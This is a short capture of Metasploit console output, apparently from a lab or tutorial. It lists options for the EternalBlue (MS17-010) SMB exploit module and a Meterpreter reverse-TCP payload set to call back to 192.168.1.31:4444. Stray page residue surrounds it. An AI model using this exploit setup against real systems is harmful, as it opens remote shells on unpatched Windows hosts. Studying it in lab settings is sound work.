 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Home
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target